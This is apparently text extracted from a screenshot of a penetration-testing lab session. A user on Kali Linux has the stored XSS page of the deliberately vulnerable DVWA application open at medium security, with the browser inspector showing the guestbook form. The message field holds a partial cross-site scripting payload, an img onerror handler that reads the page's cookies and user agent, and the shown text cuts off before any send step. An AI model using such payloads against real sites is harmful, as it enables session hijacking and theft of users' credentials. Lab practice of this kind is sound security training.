 192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Mike
Message * <img src="x" onerror="
var cookie = document.cookie;
var userAgent = navigator.userAgent;
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: pablo
Security Level: medium
PHPIDS: disabled
View Source View Help
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="550"></textarea> scroll
</td>
</tr>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page